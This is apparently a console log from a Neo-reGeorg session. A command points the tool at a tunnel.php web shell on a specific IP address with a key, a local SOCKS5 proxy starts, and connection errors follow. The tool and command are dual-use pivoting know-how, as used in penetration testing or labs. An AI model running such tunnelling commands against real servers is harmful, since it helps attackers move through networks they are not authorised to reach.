 E:\Tools\centOS\Neo-reGeorg-master>python neoreg.py -u http://39.99.254.114/tunnel.php -k tenet
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.2.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://39.99.254.114/tunnel.php
+------------------------------------------------------------------------+
[ERROR              ]  [Ask NeoGeorg] NeoGeorg is not ready, please check URL and KEY. rep: [200] OK
[ERROR              ]  [Ask NeoGeorg] You can set the `--skip` parameter to ignore errors